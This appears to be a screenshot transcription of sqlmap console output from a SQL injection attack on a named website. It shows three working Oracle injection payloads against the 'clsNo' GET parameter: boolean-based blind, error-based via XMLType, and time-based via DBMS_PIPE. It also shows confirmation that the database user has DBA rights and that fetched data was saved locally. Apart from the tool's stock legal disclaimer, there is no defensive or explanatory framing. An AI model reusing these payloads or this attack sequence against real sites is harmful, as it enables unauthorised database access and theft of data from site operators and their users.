 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:18:18
[12:18:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: clsNo (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: clsNo=A' AND 6077=6077 AND 'Zjli'='Zjli
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: clsNo=A' AND 2639=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(113)||CHR(98)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (2639=2639) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(62))
) FROM DUAL) AND 'frsu'='frsu
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: clsNo=A' AND 3759=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(112)||CHR(
121)||CHR(121),5) AND 'bqsy'='bqsy
---
[12:18:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:18:19] [INFO] testing if current user is DBA
current user is DBA:    True
[12:18:19] [INFO] fetched data logged to text files under 'C:\Users\yanfa_000\.s
qlmap\output\m.wxlib.cn'
中文(简体) - 百度输入法 半 :